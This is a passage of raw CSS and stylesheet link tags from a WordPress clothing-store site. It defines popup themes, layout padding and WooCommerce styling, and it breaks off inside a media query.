.pum-theme-20994 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-20994 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-20994 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 16209: Плавающая панель, светло-голубая */
.pum-theme-16209, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-16209 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-16209 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-16209 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-16209 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 2380: Тема по умолчанию */
.pum-theme-2380, .pum-theme-tema-po-umolchaniju { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-2380 .pum-container, .pum-theme-tema-po-umolchaniju .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-2380 .pum-title, .pum-theme-tema-po-umolchaniju .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: inherit; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-2380 .pum-content, .pum-theme-tema-po-umolchaniju .pum-content { color: #8c8c8c; font-family: inherit; font-weight: inherit; font-style: normal } 
.pum-theme-2380 .pum-content + .pum-close, .pum-theme-tema-po-umolchaniju .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: inherit; font-size: 12px; font-style: normal; line-height: 14px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 2381: Light Box */
.pum-theme-2381, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-2381 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-2381 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-2381 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit } 
.pum-theme-2381 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 30px; width: 30px; left: auto; right: -24px; bottom: auto; top: -24px; padding: 0px; color: #ffffff; font-family: inherit; font-size: 24px; line-height: 26px; border: 2px solid #ffffff; border-radius: 30px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 2382: Enterprise Blue */
.pum-theme-2382, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-2382 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-2382 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 34px; line-height: 36px } 
.pum-theme-2382 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-2382 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: inherit; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 2383: Hello Box */
.pum-theme-2383, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-2383 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-2383 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-size: 32px; line-height: 36px } 
.pum-theme-2383 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-2383 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: inherit; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 2384: Режущий край */
.pum-theme-2384, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-2384 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-2384 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-size: 26px; line-height: 28px } 
.pum-theme-2384 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit } 
.pum-theme-2384 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: inherit; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 2385: Рамка границы */
.pum-theme-2385, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-2385 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-2385 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-2385 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-2385 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Acme; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

#pum-21549 {z-index: 1999999999}
#pum-2386 {z-index: 1999999999}
#pum-21588 {z-index: 1999999999}

</style>
<link rel='stylesheet' id='vc_google_fonts_eb_garamondregular-css' href='https://fonts.googleapis.com/css?family=EB+Garamond%3Aregular&#038;subset=latin%2Ccyrillic%2Clatin-ext%2Ccyrillic-ext&#038;ver=6.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://piondress.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=8998' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
body[data-bg-header="true"].category .container-wrap,body[data-bg-header="true"].author .container-wrap,body[data-bg-header="true"].date .container-wrap,body[data-bg-header="true"].blog .container-wrap{padding-top:var(--container-padding)!important}.archive.author .row .col.section-title span,.archive.category .row .col.section-title span,.archive.tag .row .col.section-title span,.archive.date .row .col.section-title span{padding-left:0}body.author #page-header-wrap #page-header-bg,body.category #page-header-wrap #page-header-bg,body.tag #page-header-wrap #page-header-bg,body.date #page-header-wrap #page-header-bg{height:auto;padding-top:8%;padding-bottom:8%;}.archive #page-header-wrap{height:auto;}.archive.category .row .col.section-title p,.archive.tag .row .col.section-title p{margin-top:10px;}body[data-bg-header="true"].archive .container-wrap.meta_overlaid_blog,body[data-bg-header="true"].category .container-wrap.meta_overlaid_blog,body[data-bg-header="true"].author .container-wrap.meta_overlaid_blog,body[data-bg-header="true"].date .container-wrap.meta_overlaid_blog{padding-top:0!important;}#page-header-bg[data-alignment="center"] .span_6 p{margin:0 auto;}body.archive #page-header-bg:not(.fullscreen-header) .span_6{position:relative;-webkit-transform:none;transform:none;top:0;}.blog-archive-header .nectar-author-gravatar img{width:125px;border-radius:100px;}.blog-archive-header .container .span_12 p{font-size:min(max(calc(1.3vw),16px),20px);line-height:1.5;margin-top:.5em;}body .page-header-no-bg.color-bg{padding:5% 0;}@media only screen and (max-width:1000px){body .page-header-no-bg.color-bg{padding:7% 0;}}@media only screen and (max-width:690px){body .page-header-no-bg.color-bg{padding:9% 0;}.blog-archive-header .nectar-author-gravatar img{width:75px;}}.blog-archive-header.color-bg .col.section-title{border-bottom:0;padding:0;}.blog-archive-header.color-bg *{color:inherit!important;}.nectar-archive-tax-count{position:relative;padding:.5em;transform:translateX(0.25em) translateY(-0.75em);font-size:clamp(14px,0.3em,20px);display:inline-block;vertical-align:super;}.nectar-archive-tax-count:before{content:"";display:block;padding-bottom:100%;width:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:100px;background-color:currentColor;opacity:0.1;}#header-space{background-color:#ffffff}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 86px);height:calc(100vh - 86px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 85px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 85px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:86px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 84px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 84px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 111px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 111px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 58px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 58px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 58px);height:calc(100vh - 58px);}}.post-type-archive-product.woocommerce .container-wrap,.tax-product_cat.woocommerce .container-wrap{background-color:#ffffff;}.woocommerce ul.products li.product.material,.woocommerce-page ul.products li.product.material{background-color:#ffffff;}.woocommerce ul.products li.product.minimal .product-wrap,.woocommerce ul.products li.product.minimal .background-color-expand,.woocommerce-page ul.products li.product.minimal .product-wrap,.woocommerce-page ul.products li.product.minimal .background-color-expand{background-color:#ffffff;}.col.padding-5-percent > .vc_column-inner,.col.padding-5-percent > .n-sticky > .vc_column-inner{padding:calc(600px * 0.06);}@media only screen and (max-width:690px){.col.padding-5-percent > .vc_column-inner,.col.padding-5-percent > .n-sticky > .vc_column-inner{padding:calc(100vw * 0.06);}}@media only screen and (min-width:1000px){.col.padding-5-percent > .vc_column-inner,.col.padding-5-percent > .n-sticky > .vc_column-inner{padding:calc((100vw - 180px) * 0.05);}.column_container:not(.vc_col-sm-12) .col.padding-5-percent > .vc_column-inner{padding:calc((100vw - 180px) * 0.025);}}@media only screen and (min-width:1425px){.col.padding-5-percent > .vc_column-inner{padding:calc(1245px * 0.05);}.column_container:not(.vc_col-sm-12) .col.padding-5-percent > .vc_column-inner{padding:calc(1245px * 0.025);}}.full-width-content .col.padding-5-percent > .vc_column-inner{padding:calc(100vw * 0.05);}@media only screen and (max-width:999px){.full-width-content .col.padding-5-percent > .vc_column-inner{padding:calc(100vw * 0.06);}}@media only screen and (min-width:1000px){.full-width-content .column_container:not(.vc_col-sm-12) .col.padding-5-percent > .vc_column-inner{padding:calc(100vw * 0.025);}}.col.padding-4-percent > .vc_column-inner,.col.padding-4-percent > .n-sticky > .vc_column-inner{padding:calc(600px * 0.06);}@media only screen and (max-width:690px){.col.padding-4-percent > .vc_column-inner,.col.padding-4-percent > .n-sticky > .vc_column-inner{padding:calc(100vw * 0.06);}}@media only screen and (min-width:1000px){.col.padding-4-percent > .vc_column-inner,.col.padding-4-percent > .n-sticky > .vc_column-inner{padding:calc((100vw - 180px) * 0.04);}.column_container:not(.vc_col-sm-12) .col.padding-4-percent > .vc_column-inner{padding:calc((100vw - 180px) * 0.02);}}@media only screen and (min-width:1425px){.col.padding-4-percent > .vc_column-inner{padding:calc(1245px * 0.04);}.column_container:not(.vc_col-sm-12) .col.padding-4-percent > .vc_column-inner{padding:calc(1245px * 0.02);}}.full-width-content .col.padding-4-percent > .vc_column-inner{padding:calc(100vw * 0.04);}@media only screen and (max-width:999px){.full-width-content .col.padding-4-percent > .vc_column-inner{padding:calc(100vw * 0.06);}}@media only screen and (min-width:1000px){.full-width-content .column_container:not(.vc_col-sm-12) .col.padding-4-percent > .vc_column-inner{padding:calc(100vw * 0.02);}}#ajax-content-wrap .col[data-padding-pos="left-right"] > .vc_column-inner,#ajax-content-wrap .col[data-padding-pos="left-right"] > .n-sticky > .vc_column-inner{padding-top:0;padding-bottom:0}@media only screen and (max-width:999px){body .vc_row-fluid:not(.full-width-content) > .span_12 .vc_col-sm-2:not(:last-child):not([class*="vc_col-xs-"]){margin-bottom:25px;}}@media only screen and (min-width :690px) and (max-width :999px){body .vc_col-sm-2{width:31.2%;margin-left:3.1%;}body .full-width-content .vc_col-sm-2{width:33.3%;margin-left:0;}.vc_row-fluid .vc_col-sm-2[class*="vc_col-sm-"]:first-child:not([class*="offset"]),.vc_row-fluid .vc_col-sm-2[class*="vc_col-sm-"]:nth-child(3n+4):not([class*="offset"]){margin-left:0;}}@media only screen and (max-width :690px){body .vc_row-fluid .vc_col-sm-2:not([class*="vc_col-xs"]),body .vc_row-fluid.full-width-content .vc_col-sm-2:not([class*="vc_col-xs"]){width:50%;}.vc_row-fluid .vc_col-sm-2[class*="vc_col-sm-"]:first-child:not([class*="offset"]),.vc_row-fluid .vc_col-sm-2[class*="vc_col-sm-"]:nth-child(2n+3):not([class*="offset"]){margin-left:0;}}.nectar-shape-divider-wrap{position:absolute;top:auto;bottom:0;left:0;right:0;width:100%;height:150px;z-index:3;transform:translateZ(0);}.post-area.span_9 .nectar-shape-divider-wrap{overflow:hidden;}.nectar-shape-divider-wrap[data-front="true"]{z-index:50;}.nectar-shape-divider-wrap[data-style="waves_opacity"] svg path:first-child{opacity:0.6;}.nectar-shape-divider-wrap[data-style="curve_opacity"] svg path:nth-child(1),.nectar-shape-divider-wrap[data-style="waves_opacity_alt"] svg path:nth-child(1){opacity:0.15;}.nectar-shape-divider-wrap[data-style="curve_opacity"] svg path:nth-child(2),.nectar-shape-divider-wrap[data-style="waves_opacity_alt"] svg path:nth-child(2){opacity:0.3;}.nectar-shape-divider{width:100%;left:0;bottom:-1px;height:100%;position:absolute;}.nectar-shape-divider-wrap.no-color .nectar-shape-divider{fill:#fff;}@media only screen and (max-width:999px){.nectar-shape-divider-wrap:not([data-using-percent-val="true"]) .nectar-shape-divider{height:75%;}.nectar-shape-divider-wrap[data-style="clouds"]:not([data-using-percent-val="true"]) .nectar-shape-divider{height:55%;}}@media only screen and (max-width:690px){.nectar-shape-divider-wrap:not([data-using-percent-val="true"]) .nectar-shape-divider{height:33%;}.nectar-shape-divider-wrap[data-style="clouds"]:not([data-using-percent-val="true"]) .nectar-shape-divider{height:33%;}}#ajax-content-wrap .nectar-shape-divider-wrap[data-height="1"] .nectar-shape-divider,#ajax-content-wrap .nectar-shape-divider-wrap[data-height="1px"] .nectar-shape-divider{height:1px;}body #ajax-content-wrap .col[data-padding-pos="left"] > .vc_column-inner,#ajax-content-wrap .col[data-padding-pos="left"] > .n-sticky > .vc_column-inner{padding-right:0;padding-top:0;padding-bottom:0}.nectar-shape-divider-wrap[data-position="top"]{top:-1px;bottom:auto;}.nectar-shape-divider-wrap[data-position="top"]{transform:rotate(180deg)}@media only screen and (min-width:1000px){.column_element_direction_desktop_horizontal.el_spacing_10px > .vc_column-inner > .wpb_wrapper{gap:10px;}}@media only screen and (min-width:690px) and (max-width:999px){.column_element_direction_tablet_horizontal > .vc_column-inner > .wpb_wrapper{display:flex;align-items:center;}#ajax-content-wrap .column_element_direction_tablet_horizontal > .vc_column-inner > .wpb_wrapper > *{margin-bottom:0;}}@media only screen and (min-width:690px) and (max-width:999px){.column_element_direction_desktop_horizontal.el_spacing_10px > .vc_column-inner > .wpb_wrapper{gap:10px;}}.wpb_column.child_column.el_spacing_10px > .vc_column-inner > .wpb_wrapper > div:not(:last-child){margin-bottom:10px;}.wpb_column.child_column.el_spacing_0px > .vc_column-inner > .wpb_wrapper > div:not(:last-child){margin-bottom:0;}.nectar_icon_wrap[data-style="shadow-bg"] .nectar_icon{line-height:0;border:2px solid rgba(0,0,0,0.065);text-align:center;border-radius:150px;position:relative;transition:background-color .45s cubic-bezier(0.25,1,0.33,1),border-color .45s cubic-bezier(0.25,1,0.33,1)}.nectar_icon_wrap[data-style="shadow-bg"] .nectar_icon{border:0;}.nectar_icon_wrap[data-style="shadow-bg"] .nectar_icon:before,.nectar_icon_wrap[data-style="shadow-bg"] .nectar_icon:after{height:100%;width:100%;top:0;left:0;content:"";position:absolute;display:block;border-radius:100px;z-index:-1;opacity:1;}.nectar_icon_wrap[data-style="shadow-bg"] .nectar_icon i{display:inline-block;vertical-align:middle;max-width:none;top:0;}.nectar_icon_wrap[data-style="shadow-bg"][data-color="white"] .nectar_icon i{color:#000!important;}.nectar_icon_wrap[data-style="shadow-bg"][data-color="white"] .nectar_icon svg path{fill:#000!important;}.nectar_icon_wrap[data-style="shadow-bg"] .nectar_icon:before{box-shadow:0 15px 28px #000;opacity:0.1;}.nectar_icon_wrap[data-style="shadow-bg"] .nectar_icon:after{background-color:#fff;}.nectar_icon_wrap[data-style="shadow-bg"]:not([data-color="white"]) .nectar_icon i{color:#fff!important;}@media only screen,print{.wpb_column.force-desktop-text-align-left,.wpb_column.force-desktop-text-align-left .col{text-align:left!important;}.wpb_column.force-desktop-text-align-right,.wpb_column.force-desktop-text-align-right .col{text-align:right!important;}.wpb_column.force-desktop-text-align-center,.wpb_column.force-desktop-text-align-center .col,.wpb_column.force-desktop-text-align-center .vc_custom_heading,.wpb_column.force-desktop-text-align-center .nectar-cta{text-align:center!important;}.wpb_column.force-desktop-text-align-center .img-with-aniamtion-wrap img{display:inline-block;}}.nectar_icon_wrap[data-style="shadow-bg"][data-color="accent-color"] .nectar_icon:after{background-color:#000000;}.nectar_icon_wrap[data-style="shadow-bg"][data-color="accent-color"] .nectar_icon:before{box-shadow:0 15px 28px #000000;opacity:0.3;}.nectar_icon_wrap[data-style=shadow-bg]:not([data-color=white]) .nectar_icon .im-icon-wrap path{fill:#fff;}.nectar_icon_wrap[data-padding="10px"] .nectar_icon{padding:10px;}.img-with-aniamtion-wrap.custom-width-40px .inner{max-width:40px;}.img-with-aniamtion-wrap[data-max-width="custom"].center .inner{display:inline-block;}.img-with-aniamtion-wrap.custom-width-25px .inner{max-width:25px;}#ajax-content-wrap .nectar-responsive-text *{margin-bottom:0;color:inherit;}#ajax-content-wrap .nectar-responsive-text[class*="font_size"] *{font-size:inherit;line-height:inherit;}.nectar-responsive-text.nectar-link-underline-effect a{text-decoration:none;}.wpb_column.el_spacing_10px > .vc_column-inner > .wpb_wrapper > div:not(:last-child){margin-bottom:10px;}@media only screen and (min-width:1000px){.column_element_direction_desktop_horizontal > .vc_column-inner > .wpb_wrapper{display:flex;align-items:center;}#ajax-content-wrap .column_element_direction_desktop_horizontal > .vc_column-inner > .wpb_wrapper > *{margin-bottom:0;}}.column_element_direction_desktop_horizontal.force-desktop-text-align-right > .vc_column-inner > .wpb_wrapper{justify-content:flex-end;}.column_element_direction_desktop_horizontal.force-desktop-text-align-center > .vc_column-inner > .wpb_wrapper{justify-content:center;}@media only screen and (max-width:1000px){.column_element_direction_desktop_horizontal.force-tablet-text-align-right > .vc_column-inner > .wpb_wrapper{justify-content:flex-end;}.column_element_direction_desktop_horizontal.force-tablet-text-align-center > .vc_column-inner > .wpb_wrapper{justify-content:center;}}@media only screen and (max-width:690px){.column_element_direction_desktop_horizontal.force-phone-text-align-right > .vc_column-inner > .wpb_wrapper{justify-content:flex-end;}.column_element_direction_desktop_horizontal.force-phone-text-align-center > .vc_column-inner > .wpb_wrapper{justify-content:center;}}@media only screen,print{#ajax-content-wrap .font_size_desktop_14px.nectar-responsive-text,.font_size_desktop_14px.nectar-responsive-text{font-size:14px;}}#ajax-content-wrap .vc_row.left_padding_6pct .row_col_wrap_12,.nectar-global-section .vc_row.left_padding_6pct .row_col_wrap_12{padding-left:6%;}.wpb_column.border_style_solid > .vc_column-inner,.wpb_column.border_style_solid > .n-sticky > .vc_column-inner{border-style:solid;}#ajax-content-wrap .vc_row.right_padding_6pct .row_col_wrap_12,.nectar-global-section .vc_row.right_padding_6pct .row_col_wrap_12{padding-right:6%;}#ajax-content-wrap .vc_row.inner_row.right_padding_30pct .row_col_wrap_12_inner,.nectar-global-section .vc_row.inner_row.right_padding_30pct .row_col_wrap_12_inner{padding-right:30%;}@media only screen and (max-width:999px){.vc_row.inner_row.bottom_padding_tablet_10pct{padding-bottom:10%!important;}}@media only screen and (max-width:999px){body .wpb_column.force-tablet-text-align-left,body .wpb_column.force-tablet-text-align-left .col{text-align:left!important;}body .wpb_column.force-tablet-text-align-right,body .wpb_column.force-tablet-text-align-right .col{text-align:right!important;}body .wpb_column.force-tablet-text-align-center,body .wpb_column.force-tablet-text-align-center .col,body .wpb_column.force-tablet-text-align-center .vc_custom_heading,body .wpb_column.force-tablet-text-align-center .nectar-cta{text-align:center!important;}.wpb_column.force-tablet-text-align-center .img-with-aniamtion-wrap img{display:inline-block;}}@media only screen and (max-width:999px){.wpb_column.child_column.bottom_margin_tablet_40px{margin-bottom:40px!important;}}@media only screen and (max-width:999px){.vc_row.top_padding_tablet_10pct{padding-top:10%!important;}}@media only screen and (max-width:999px){.nectar-cta.display_tablet_inherit{display:inherit;}}@media only screen and (max-width:999px){.vc_row.top_padding_tablet_12pct{padding-top:12%!important;}}@media only screen and (max-width:999px){.vc_row.bottom_padding_tablet_10pct{padding-bottom:10%!important;}}@media only screen and (max-width:999px){.vc_row.inner_row.bottom_padding_tablet_7pct{padding-bottom:7%!important;}}@media only screen and (max-width:999px){.vc_row.bottom_padding_tablet_12pct{padding-bottom:12%!important;}}@media only screen and (max-width:690px){.nectar-cta.display_phone_inherit{display:inherit;}}@media only screen and (max-width:690px){html body .nectar-cta.alignment_phone_center,html body .nectar-next-section-wrap.alignment_phone_center{text-align:center;}}@media only screen and (max-width:690px){#ajax-content-wrap .vc_row.inner_row.right_padding_phone_5pct .row_col_wrap_12_inner{padding-right:5%!important;}}@media only screen and (max-width:690px){.vc_row.top_padding_phone_15pct{padding-top:15%!important;}}@media only screen and (max-width:690px){.vc_row.bottom_padding_phone_15pct{padding-bottom:15%!important;}}@media only screen and (max-width:690px){#ajax-content-wrap .vc_row.inner_row.left_padding_phone_5pct .row_col_wrap_12_inner{padding-left:5%!important;}}@media only screen and (max-width:690px){html body .wpb_column.force-phone-text-align-left,html body .wpb_column.force-phone-text-align-left .col{text-align:left!important;}html body .wpb_column.force-phone-text-align-right,html body .wpb_column.force-phone-text-align-right .col{text-align:right!important;}html body .wpb_column.force-phone-text-align-center,html body .wpb_column.force-phone-text-align-center .col,html body .wpb_column.force-phone-text-align-center .vc_custom_heading,html body .wpb_column.force-phone-text-align-center .nectar-cta{text-align:center!important;}.wpb_column.force-phone-text-align-center .img-with-aniamtion-wrap img{display:inline-block;}}@media only screen and (max-width:690px){.column_element_direction_phone_horizontal > .vc_column-inner > .wpb_wrapper{display:flex;align-items:center;}#ajax-content-wrap .column_element_direction_phone_horizontal > .vc_column-inner > .wpb_wrapper > *{margin-bottom:0;}}@media only screen and (max-width:690px){.vc_row.inner_row.bottom_padding_phone_10pct{padding-bottom:10%!important;}}@media only screen and (max-width:690px){.column_element_direction_desktop_horizontal.el_spacing_10px > .vc_column-inner > .wpb_wrapper{gap:10px;}}@media only screen and (max-width:690px){.wpb_column.child_column.bottom_margin_phone_40px{margin-bottom:40px!important;}}@media only screen and (max-width:690px){.wpb_column.bottom_margin_phone_10px{margin-bottom:10px!important;}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
.toggles--minimal-shadow .toggle {
    border-bottom: 1px solid #000;
}
 
.woocommerce-checkout {
    margin-bottom:150px;
}

body.material .nectar-button.has-icon.large:not([class*=see-through]) i {
    text-decoration:none;
}

.contact-border {
    border: 1px solid #000;
    border-radius:10px;
}

body:not(.woocommerce-cart) .main-content table tr:nth-child(2n+1) {
    background-color: #fff; 
}

#ivole-histogramTable tr.ivole-histogramRow td {
    font-weight: 100!important;
}

.contact-border-video .nectar_video_player_self_hosted[data-border-radius="10px"] .wpb_video_wrapper, .nectar_video_player_self_hosted[data-border-radius="10px"] .wpb_video_wrapper video {
    border-radius: 8px 0 0 8px;
}

@media only screen and (max-width: 820px) {
